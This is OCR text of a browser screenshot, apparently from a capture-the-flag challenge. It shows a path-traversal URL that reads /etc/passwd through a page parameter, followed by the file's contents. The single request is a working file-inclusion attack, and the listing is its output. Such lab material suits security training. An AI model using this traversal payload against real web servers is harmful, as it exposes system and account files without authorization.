 Not Secure http://shellrevenge2.challs.olicyber.it/index.php?page=../../../../../../../etc/passwd G UD
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:1000:1000:www-data:/var/www:/usr/sbin/
nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-
Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin